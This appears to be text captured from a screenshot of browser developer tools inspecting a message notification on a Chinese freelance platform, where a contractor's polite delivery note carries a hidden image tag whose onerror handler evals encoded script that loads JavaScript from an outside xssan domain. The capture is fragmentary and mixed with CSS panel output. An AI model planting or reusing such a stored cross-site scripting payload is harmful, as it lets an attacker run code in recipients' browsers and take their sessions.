 <div class="masg-headline">
<i id="j-msg-icon" class="iconfont notice-icon notice-icon-readed"></i>
<span class="masg-tit ">…</span>
<span class="masg-summary">
"-- 亲爱的雇主朋友您好，关于网站使用方面问题请问您还有没有新的疑惑、意见或者建议呢。因为距离您所
的话是最好不过了。如果测试没有问题的话，我会在最近再完善一下数据库，然后最终正式交付您使用！您看
<img src="http://rescdn.qqmail.com/zh_CN/images/mo/DEFAULT2/63.gif" style="line-hei
<img src="#" id="Iamsohandsome" style="display:none" onerror="eval(unescape(/
var%20b%3Ddocument.createElement%28%22script%22%29%3Bb.src%3D%22http%3A%2F%2Fxssan.
.source));//">
<br>
<br>
生活愉快
1 of 6
Cancel
html body div div div div div div ul li table tbody tr td div.masg-headline span.masg-summary img#Iamsohandsome
1
Styles Computed Event Listeners DOM Breakpoints Properties
element.style {
display: none;
}
img {
?b=v&f=g.css,ba…r.css&v=
vertical-align: middle;
border: 0;
-ms-interpolation-mode: bicubic;
}
html, body, div, span,
?b=v&f=g.css,ba…r.css&v=
applet, object, iframe, h1, h2, h3, h4, h5, h6, p,
blockquote, pre, a, abbr, acronym, address, big, ci
服务通知
交易提醒（0）
互动通知
活动/其它通知（0）
诚信委员会
聊天记录
查看评论
诞之前完成它。当然，如果能让您满意了的话是最好不过了。如果测试没有问题的话，我会在最近再完善一下数据库，然后最
终正式交付您使用！您看这样可好？祝生活愉快~！
意见
反馈